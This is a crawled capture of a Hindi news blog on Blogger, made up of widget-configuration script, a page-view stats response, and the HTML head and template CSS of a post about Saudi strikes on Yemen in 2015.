type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0939\u093f\u0902\u0926\u0940 \u0939\u0958\u0940\u0958\u0924 - RSS\x22 href\x3d\x22http://www.hindihaqiqat.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0939\u093f\u0902\u0926\u0940 \u0939\u0958\u0940\u0958\u0924 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/9167994360853946978/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0939\u093f\u0902\u0926\u0940 \u0939\u0958\u0940\u0958\u0924 - Atom\x22 href\x3d\x22http://www.hindihaqiqat.in/feeds/2109948186701949441/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4967522993575019', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2109948186701949441', 'postImageUrl': 'http://www.islamicinvitationturkey.com/wp-content/uploads/2014/09/cs.jpg', 'pageName': 'Leader of Ansarullah Sayed Abdul Malik Al Houthi delivers a speech', 'pageTitle': '\u0939\u093f\u0902\u0926\u0940 \u0939\u0958\u0940\u0958\u0924: Leader of Ansarullah Sayed Abdul Malik Al Houthi delivers a speech'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Leader of Ansarullah Sayed Abdul Malik Al Houthi delivers a speech', 'description': '  \u092f\u092e\u0928 \u0915\u0947 \u0905\u0928\u0938\u0930\u0941\u0932\u094d\u0932\u093e\u0939 \u0917\u094d\u0930\u0941\u092a \u0915\u0947 \u0932\u0940\u0921\u0930, \u0938\u092f\u094d\u092f\u0926 \u0905\u092c\u094d\u0926\u0941\u0932 \u092e\u093e\u0932\u093f\u0915 \u0905\u0932 \u0939\u094c\u0938\u0940 \u0915\u093e \u0926\u0947\u0936 \u0914\u0930 \u0926\u0941\u0928\u093f\u092f\u093e \u0915\u094b \u092a\u0948\u095a\u093e\u092e (19 \u0905\u092a\u094d\u0930\u0948\u0932, \u0968\u0966\u0967\u096b)           \u0905\u092c\u094d\u0926\u0941\u0932 \u092e\u093e\u0932\u093f\u0915 \u0939\u094c\u0938\u0940 \u0928\u0947 \u0905\u092a\u0928...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vFQvHJ28qMJivrrsX_WNoAfdZIMth7tkqHApQ4nTrWwZY73MecaNgnIO7-qWJOY6dqoV7jQRBxYGnZKCWLLefyOfsw3jE0XhnTdhhq3JxcbHme25KJ4_su5Gim31URQ7Y-Iq68nPNqLk-1', 'url': 'http://www.hindihaqiqat.in/2015/04/leader-of-ansarullah-sayed-abdul-malik.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2109948186701949441}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'headerright', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'ticker', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'main', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar1', document.getElementById('PageList1'), {'title': 'Special Pages', 'links': [{'isCurrentPage': false, 'href': 'http://www.hindihaqiqat.in/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'http://www.hindihaqiqat.in/p/jnu-vivad.html', 'id': '3611856605477150486', 'title': 'JNU Vivad'}, {'isCurrentPage': false, 'href': 'http://www.hindihaqiqat.in/p/isis-hindi-me.html', 'id': '489381817248774719', 'title': 'ISIS Hindi Me'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar1', document.getElementById('Stats1'), {'title': 'Page Views', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.hindihaqiqat.in/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDgUJQJQ4d74lywkGDRe6mSRu-ODYyTpI26b9fVma_GRI-jLogwDAZQdoJ_ia3whNxk61w9sALwf2upyfOLdJ9tjxnrIA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar1', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'tabside1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer Widget (A)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'Footer Widget (c)', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hindihaqiqat.in/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmDgUJQJQ4d74lywkGDRe6mSRu-ODYyTpI26b9fVma_GRI-jLogwDAZQdoJ_ia3whNxk61w9sALwf2upyfOLdJ9tjxnrIA
body_size: 258
content:
{"total":444835,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,16],[1,16],[2,13],[3,9],[4,57],[5,43],[6,22],[7,9],[8,12],[9,12],[10,14],[11,19],[12,91],[13,58],[14,32],[15,19],[16,14],[17,26],[18,15],[19,19],[20,39],[21,20],[22,19],[23,14],[24,13],[25,69],[26,99],[27,95],[28,69],[29,25]],"nextTickMs":171428}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hindihaqiqat.in/2015/04/saudi-arab-ke-yemen-par-hamlo-ke-pehle.html
body_size: 43436
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic|Oswald:300,400,700|Shadows+Into+Light' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.hindihaqiqat.in/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.hindihaqiqat.in/2015/04/saudi-arab-ke-yemen-par-hamlo-ke-pehle.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ह&#2367;&#2306;द&#2368; हक़&#2368;क़त - Atom" href="http://www.hindihaqiqat.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ह&#2367;&#2306;द&#2368; हक़&#2368;क़त - RSS" href="http://www.hindihaqiqat.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ह&#2367;&#2306;द&#2368; हक़&#2368;क़त - Atom" href="https://www.blogger.com/feeds/9167994360853946978/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ह&#2367;&#2306;द&#2368; हक़&#2368;क़त - Atom" href="http://www.hindihaqiqat.in/feeds/2244284090538704445/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://www.hindihaqiqat.in/2015/04/saudi-arab-ke-yemen-par-hamlo-ke-pehle.html' property='og:url'/>
<meta content='Saudi Arab ke Yemen par Hamlo ke Pehle Daur ke khatme par kiski jeet?' property='og:title'/>
<meta content=' सऊदी अरब के यमन पर हमलों के पहले दौर के खात्मे पर - किसकी जीत? मार्च 26, 2015; यमनी राष्ट्रपती अब्दुर रब्बू हादी मंसूर के यमन से सऊदी भाग ज...' property='og:description'/>
<title>
Saudi Arab ke Yemen par Hamlo ke Pehle Daur ke khatme par kiski jeet? - ह&#2367;&#2306;द&#2368; हक़&#2368;क़त
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Saudi Arab ke Yemen par Hamlo ke Pehle Daur ke khatme par kiski jeet?' property='og:title'/>
<meta content='http://www.hindihaqiqat.in/2015/04/saudi-arab-ke-yemen-par-hamlo-ke-pehle.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='हिंदी हक़ीक़त' property='og:site_name'/>
<meta content='http://www.hindihaqiqat.in/' name='twitter:domain'/>
<meta content='Saudi Arab ke Yemen par Hamlo ke Pehle Daur ke khatme par kiski jeet?' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Saudi Arab ke Yemen par Hamlo ke Pehle Daur ke khatme par kiski jeet?' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Seo
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f8f8f8" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZXpDLewzTR-GWnP1umAGLD63IwX3v_Xk7QGQtSo2iSG6PklsToQ3BujbX6XQ5FlAlXvEkGMzCpdX7Jwb8V1cYP1ExvvTVA2wWiXEQehxpMnNmuVUWW5BT6jOP-5yPZV3hqBYlxIogc_fv/s1600/bg.png) repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#26c6da" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:Oswald;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnhUuuGah0-KcQapV44ADqaUhkGSGxO12Bryv2NlCft5ujBa66yTOZkCsjEnFpmb2KtmPNovoYOb3MrvSa3Cy30F4H9Xq5_oDv94hxF-zGVhyphenhyphengado3hE8JODHp0UEK-XvG9cXyyYY_CHc/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPHVAXzVSfQqYhVGtJxsPyptjz1_vFm34VTIcXRllmw-LKHrc0xioBMlmPY9kSJfWNx4V_H9Pnv3CJQmDruKO4VQqa-pVGHqGutkUStFWZ3-u3luckFQ0H8ruEcd2vybKRbSqu0yaQJE4/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#26c6da;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f8f8f8 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZXpDLewzTR-GWnP1umAGLD63IwX3v_Xk7QGQtSo2iSG6PklsToQ3BujbX6XQ5FlAlXvEkGMzCpdX7Jwb8V1cYP1ExvvTVA2wWiXEQehxpMnNmuVUWW5BT6jOP-5yPZV3hqBYlxIogc_fv/s1600/bg.png) repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background-color: #1e3753;
border-bottom: 1px solid rgba(255,255,255,0.2);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
background: #26c6da;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
background: #26c6da;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.facebook:hover {
background-color: #3b5998;
}
.top-bar-social #social a.twitter:hover {
background-color: #55acee;
}
.top-bar-social #social a.gplus:hover {
background-color: #dd4b39;
}
.top-bar-social ul#social a.linkedin:hover {
background-color: #0976b4;
}
.top-bar-social ul#social a.instagram:hover {
background-color: #3f729b;
}
.top-bar-social ul#social a.pinterest:hover {
background-color: #cc2127;
}
.bottom-bar-social ul#social a.facebook:hover {
color: #3b5998;
}
.bottom-bar-social ul#social a.twitter:hover {
color: #55acee;
}
.bottom-bar-social ul#social a.gplus:hover {
color: #dd4b39;
}
.bottom-bar-social ul#social a.linkedin:hover {
color: #0976b4;
}
.bottom-bar-social ul#social a.instagram:hover {
color: #3f729b;
}
.bottom-bar-social ul#social a.pinterest:hover {
color: #cc2127;
}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#fff;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #1e3753;
}
#header-wrappers {
color: #222222;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #fff;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px Oswald;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
background: #222222;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Oswald;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #26c6da
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #26c6da;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Ticker Css ######################### */
.news-tick-bar {
margin: 0;
width:auto;
}
.ticker .title {
float: left;
height: 40px;
font-size: 15px;
color: #fff;
line-height: 40px;
font-weight: 400;
overflow: hidden;
padding: 0 10px;
background:#26c6da;
font-family: Oswald;
text-transform:uppercase;
}
.ticker .title .fa {
padding: 5px 6px;
color: #fff;
}
.ticker .widget-content {
height: 40px;
box-sizing: border-box;
overflow: hidden;
padding: 0 4px;
border: 1px solid rgba(14, 185, 117, 0.22);
border-top: 0;
}
.ticker .widget-content li {
float: left;
margin-left: 30px;
display: inline-block;
height: 38px;
line-height: 38px;
padding: 0
}
.ticker .widget {
height: 40px;
overflow: hidden;
background-color: #f7f7f7;
}
.tk-thumb {
float: left;
margin: 4px 10px 0 0
}
.tk-img {
position: relative;
display: block;
width: 35px;
height: 30px;
overflow: hidden
}
.ticker .post-tag {
display: inline-block;
background-color: #26c6da;
color: #fff;
margin-right: 10px;
font-weight: 400;
border-radius: 2px;
height: 18px;
line-height: 18px;
padding: 0 6px;
font-size: 10px;
text-transform: uppercase;
position: relative;
margin-top: 10px;
float: left
}
.ticker .tyard-title {
font-size: 14px;
font-weight: 400;
display: inline-block;
font-family:Open sans;
}
.ticker .tyard-title a {
color: $darkcolor;
}
.ticker .tyard-title a:hover {
color: #26c6da;
}
.tickercontainer,
.tickercontainer .mask,
ul.newsticker {
-webkit-transition: all 0 linear;
-moz-transition: all 0 linear;
-o-transition: all 0 linear;
transition: all 0 linear;
list-style: none;
margin: 0
}
.tickercontainer {
margin: 0;
padding: 0;
overflow: hidden
}
.tickercontainer .mask {
position: relative;
overflow: hidden
}
.newsticker {
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
ul.newsticker {
-webkit-transition: all 0s linear;
-moz-transition: all 0s linear;
-o-transition: all 0s linear;
transition: all 0s linear;
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
.tickeroverlay-left {
display: none
}
.tickeroverlay-right {
display: none
}
/* ######## Sidebar Css ######################### */
